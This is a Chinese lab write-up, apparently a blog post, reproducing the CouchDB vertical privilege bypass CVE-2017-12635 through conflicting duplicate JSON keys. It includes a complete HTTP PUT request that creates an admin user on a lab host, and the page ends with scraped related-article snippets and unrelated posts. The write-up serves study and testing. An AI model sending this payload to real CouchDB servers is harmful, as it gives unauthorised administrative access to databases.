Couchdb 垂直权限绕过漏洞(CVE-2017-12635)漏洞复现

couchdb简介:

- Apache CouchDB是一个开源的NoSQL数据库,专注于易用性和成为“完全拥抱web的数据库”。它是一个使用JSON作为数据存储格式,javascript作为查询语言,MapReduce和HTTP作为API的NoSQL数据库。

漏洞原理:

- CVE-2017-12635:Erlang和JavaScript,对JSON解析方式的不同,导致语句执行产生差异性。这个漏洞可以让任意用户创建管理员,属于垂直权限绕过漏洞。

- 举例:

- Erlang:

- > jiffy:decode("{"a":"1", "a":"2"}").

- {[{<<"a">>,<<"1">>},{<<"a">>,<<"2">>}]}

- JavaScript:

- > JSON.parse("{"a":"", "a": ""}")

- {a: ""}

- 在定义一对键值对时,Eralang解析器将存储两个值;javascript只存储第二个值。但jiffy实现时,getter函数只返回第一个值。这里涉及的函数参考:https://www.anquanke.com/post/id/87256;https://github.com/vulhub/vulhub/tree/master/couchdb/CVE-2017-12635

影响版本:

- 小于 1.7.0 以及 小于 2.1.1

复现:



- 构造创建用户的数据包

- org.couchdb,user:$name 与name:$name是对应的,此时我们没有admin权限,所以会报错forbidden。



- 绕过role验证:

- payload:

-

- PUT /_users/org.couchdb.user:vulhub HTTP/1.1

- Host: 192.168.183.134:5984

- Accept: */*

- Accept-Language: en

- User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

- Connection: close

- Content-Type: application/json

- Content-Length: 110

- {

- "type": "user",

- "name": "vulhub",

- "roles": ["_admin"],

- "roles":[],

- "password": "vulhub111"

- }

- PUT /_users/org.couchdb.user:vulhub HTTP/1.1

-

一些小思考:



- 虽然分析说,只读取第一个键值,按理来说,第二个值是任意的应该不影响,但我测试发现,只有为空时,poc才正确操作。

- 且在创建一个成功后,再重复发包,也会报错409,



- 修改已创建的密码也不行

总结:

这个还是比较好利用,但是请别借此破坏信息安全,仅为学习。

Couchdb 垂直权限绕过漏洞(CVE-2017-12635)漏洞复现的更多相关文章

- CVE-2017-12635(Couchdb垂直权限绕过漏洞)

简介 Apache CouchDB是一个开源数据库,专注于易用性和成为"完全拥抱web的数据库".它是一个使用JSON作为存储格式,JavaScript作为查询语言,MapRedu ...

- Couchdb垂直权限绕过到命令执行

0x00couchdb简介 Apache CouchDB是一个开源数据库,专注于易用性和成为"完全拥抱web的数据库".它是一个使用JSON作为存储格式,JavaScript作为查 ...

- Couchdb 垂直权限绕过漏洞(CVE-2017-12635)

影响版本:小于 1.7.0 以及 小于 2.1.1 首先,发送如下数据包: 修改数据包 { "type": "user", "name": ...

- Python 实现 Discuz论坛附件下载权限绕过漏洞

背景:最近压力有些大,想玩点游戏放松下,去Mac论坛下载,发现需要各种权限,于是蛋疼了. 所以,上网查了discuz! x3.1破解,手动替换,发现出现“链接已过期”.所以写了下面程序. 0.将下列代 ...

- Android电话拨打权限绕过漏洞(CVE-2013-6272)分析

原文:http://blogs.360.cn/360mobile/2014/07/08/cve-2013-6272/ 1. CVE-2013-6272漏洞背景 CVE-2013-6272是一个安卓平台 ...

- linux sudo root 权限绕过漏洞(CVE-2019-14287)

0x01 逛圈子社区论坛 看到了 linux sudo root 权限绕过漏洞(CVE-2019-14287) 跟着复现下 综合来说 这个漏洞作用不大 需要以下几个前提条件 1.知道当前普通用户的密 ...

- broadAnywhere:Broadcast组件权限绕过漏洞(Bug: 17356824)

原创内容,转载请注明出处 http://retme.net/index.php/2014/11/14/broadAnywhere-bug-17356824.html Lolipop源代码已经放出有些日 ...

- 应用安全-软件安全-漏洞CVE整理

jira ssrf CVE-2019-8451 url = url + '/plugins/servlet/gadgets/makeRequest?url=' + host + '@www.baidu ...

- Linux sudo权限绕过(CVE-2019-14287)

2019年10月14日,Sudo官方发布了Sudo 1.8.28版本,其中包含sudo root权限绕过漏洞的补丁修复. 此漏洞编号是CVE-2019-14287,当sudo配置为允许用户以任意方式运 ...

随机推荐

- git的cd命令

这个命令是进入某个文件夹的命令.进入文件夹后可以对文件夹中的文件进行一系列操作.

- 服务器模型---socket!!!

/*********************服务器模型******************/ 一.循环服务器:循环服务器在同一时刻只可以相应一个客户端请求: 二.并发服务器:并发服务器在同一时刻可以相 ...

- 为何Keras中的CNN是有问题的,如何修复它们?

在训练了 50 个 epoch 之后,本文作者惊讶地发现模型什么都没学到,于是开始深挖背后的问题,并最终从恺明大神论文中得到的知识解决了问题. 上个星期我做了一些实验,用了在 CIFAR10 数据集上 ...

- UVA - 10200 Prime Time 关于 double类型 卡精度

题意: 给定一个区间,a到b, n在区间内,有一个计算素数的公式,n*n+n+41,将n带进去可以得出一个数字.但是这个公式可能不准确,求出这个公式在这个区间内的准确率. 直接模拟就好了,不过要 注意 ...

- Hadoop Zookeeper 分布式服务框架

what is Zookeeper? 1,开源的分布式的,为分布式应用提供协调服务的Apache项目2,提供一个简单原语集合,以便于分布式应用可以在它之上构建更高层次的同步服务3,设计非常易于编程,它 ...

- openssl与java(读取加密码的密钥)

最近在研究java security方面的东西,java自带可以使用各种加密解密算法(rsa,dsa,des3,aes,md5...),但往往一些密钥是第三方给我们的,我们需要用java装载这些密钥然 ...

- ASP.NET Core MVC通过IViewLocationExpander扩展视图搜索路径

IViewLocationExpander API ExpandViewLocations Razor视图路径,视图引擎会搜索该路径. PopulateValues 每次调用都会填充路由 项目目录如下 ...

- Python数据库MySQL之数据备份、pymysql模块

一 IDE工具介绍 生产环境还是推荐使用mysql命令行,但为了方便我们测试,可以使用IDE工具 下载链接:https://pan.baidu.com/s/1bpo5mqj 掌握: #1. 测试+链接 ...

- C 部落划分

时间限制 : - MS 空间限制 : - KB SPJ 评测说明 : 1s,128m 问题描述 聪聪研究发现,荒岛野人总是过着群居的生活,但是,并不是整个荒岛上的所有野人都属于同一个部落,野人 ...

- 浅谈头文件(.h)和源文件(.cpp)的区别

浅谈头文件(.h)和源文件(.cpp)的区别 本人原来在大一写C的时候,都是所有代码写在一个文件里一锅乱煮.经过自己开始写程序之后,发现一个工程只有一定是由多个不同功能.分门别类展开的文件构成的.一锅 ...